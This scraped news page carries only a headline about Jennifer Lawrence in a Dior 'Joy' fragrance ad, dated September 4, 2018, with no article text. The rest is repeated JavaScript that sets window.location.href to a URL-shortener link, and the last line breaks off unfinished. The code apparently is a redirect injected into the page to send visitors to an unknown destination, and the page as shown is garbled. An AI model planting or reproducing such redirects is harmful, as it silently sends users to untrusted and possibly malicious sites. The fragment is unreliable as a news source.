
Jennifer Lawrence Takes a Dip in Dior ‘Joy’ Ad
September 4, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =